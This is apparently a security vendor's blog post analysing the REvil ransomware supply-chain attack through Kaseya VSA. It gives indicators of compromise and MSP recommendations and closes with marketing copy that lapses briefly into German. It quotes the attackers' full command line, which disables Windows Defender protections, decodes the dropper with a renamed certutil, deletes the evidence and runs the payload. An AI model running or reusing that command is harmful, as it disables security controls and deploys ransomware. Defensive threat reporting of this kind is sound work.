A massive supply chain ransomware attack took place recently. The threat actors behind the REvil Cyberattack pushed ransomware via an update of Kaseya’s IT management software.
Kaseya VSA is a cloud-based IT management and remote monitoring solution for managed service providers (MSPs), offering a centralized console to monitor and manage endpoints, automate IT processes, deploy security patches, and control access via two-factor authentication.
More than 1,000 businesses are said to have been affected by the attacks, with victims identified in no less than 17 countries, including the UK, South Africa, Canada, Argentina, Mexico, Indonesia, New Zealand, and Kenya, according to ESET.
Further information:
The industry supply chain attack leverages Kaseya VSA to deploy a variant of REvil Ransomware into a victim’s environment, with the malicious binary to be side-loaded through a fake Windows Defender app to encrypt files in return for a ransom demand.

A diagram of the attack by Cybereason Defense Platform

- Once the attackers gain access to the targeted environment, the Kaseya Agent Monitor (agentmon.exe) is used to write a base 64 decoded file named “agent.crt” (The ransomware dropper) to the path “c:\kworking\”.
- After it writes the encoded payload to disk, agentmon.exe executes the following command line which contains the commands shown in the picture below.
- The ping is executed a random number of times (in each instance that was observed by Cybereason the -n parameter was different). This may function as a sleep timer before the next instructions are executed.
- The PowerShell command is executed to disable Windows built-in security and Antivirus settings on the machine:

Endpoint Indicators of Compromise (agent.exe): The ransomware dropper (agent.exe) is signed with the certificate “PB03 TRANSPORT LTD.” The Certificate appears to have only been used by REvil malware that was deployed during this attack:
Ransomware encryptors pushed via the Kaseya VSA agent were dropped in TempPath with the file name agent.crt and decoded to agent.exe. TempPath resolves to c:\kworking\agent.exe by default and is configurable within HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Kaseya\Agent\<unique id>.
When agent.exe runs, the legitimate Windows Defender executable MsMpEng.exe and the encryptor payload mpsvc.dll are dropped into the hardcoded path “c:\Windows” to perform DLL sideloading.
The mpsvc.dll Sodinokibi DLL creates the registry key HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter which contains several registry values that store encryptor runtime keys/configurations artefacts.
agent.crt – MD5: 939aae3cc456de8964cb182c75a5f8cc – Encoded malicious content.
agent.exe – MD5: 561cffbaba71a6e8cc1cdceda990ead4 – Decoded contents of agent.crt.
cert.exe – MD5: <random due to appended string> – Legitimate Windows certutil.exe utility.
mpsvc.dll – MD5: a47cf00aedf769d60d58bfe00c0b5421 – REvil encryptor payload.
Server Indicators of Compromise:
- Attackers uploaded agent.crt and Screenshot.jpg to exploited VSA servers and this activity can be found in KUpload.log (which *may* be wiped by the attackers or encrypted by ransomware if a VSA agent was also installed on the VSA server).
- A series of GET and POST requests using curl can be found within the KaseyaEdgeServices logs located in %ProgramData%\Kaseya\Log\KaseyaEdgeServices directory with a file name following this modified ISO8601 naming scheme KaseyaEdgeServices-YYYY-MM-DDTHH-MM-SSZ.log.
- The VSA procedure used to deploy the encryptor was named “Kaseya VSA Agent Hot-fix”. An additional procedure named “Archive and Purge Logs” was run to clean up after themselves (screenshot here).
- The “Kaseya VSA Agent Hot-fix” procedure ran the following: “C:\WINDOWS\system32\cmd.exe” /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
More IOCs and Yara rules for detection can be found at the link.
Recommendations for Managed Service Providers(MSPs)
- Download the Kaseya VSA Detection Tool.
- This tool analyzes a system (either VSA server or managed endpoint) and determines whether any indicators of compromise (IOCs) are present.
- Enable and enforce multi-factor authentication (MFA) on every single account that is under the control of the organization, and to the maximum possible extent enable and enforce MFA for customer-facing services.
- Implement allow listing (a process that grants permission to deliver emails to a specific email address, domain, or network) to limit communication with remote monitoring and management (RMM) capabilities to known IP address pairs, and/or
- Place administrative interfaces of RMM behind a virtual private network (VPN) or a firewall on a dedicated administrative network.
- Ensure backups are up to date and stored in an easily retrievable location that is air-gapped from the organizational network.
- Revert to a manual patch management process that follows vendor remediation guidance, including the installation of new patches as soon as they become available.
- Implement multi-factor authentication and the principle of least privilege on key network resources admin accounts.
How Boltonshield can assist your organisation
Boltonshield can provide your company with a wide range of security services and solutions through our Defensive Security Team securing any attacking surface of your technological Infrastructure.
Boltonshield’s experts will consult your organisation on the solutions that best suit its needs, applicable to how the organisation is structured, as well as the specific industry in which it operates in.
Boltonshield can also provide your company with endpoint security solutions, securing endpoint devices such as company laptops and preventing them from being infected by malicious parties.
BoltonShield’s endpoint security security solutions allow us to detect, analyze, and respond to cybersecurity incidents on all devices regardless of the current network they are connected with, enabling you to safeguard employee devices even when they are being used remotely.
Die Technologie des maschinellen Lernens ermöglicht es uns, aufkommende Bedrohungen in Echtzeit zu erkennen und so einzuordnen, dass eine vollständige Netzwerksichtbarkeit gegeben ist. Dies verbessert unsere Fähigkeit, potenzielle Probleme schnell zu diagnostizieren und entsprechend zu handeln.
Treten Sie mit uns in Kontakt, to find out exactly how BoltonShield can help you by clicking here.
If you want to get updated about our recent publications about cybersecurity related topics, subscribe to our newsletter.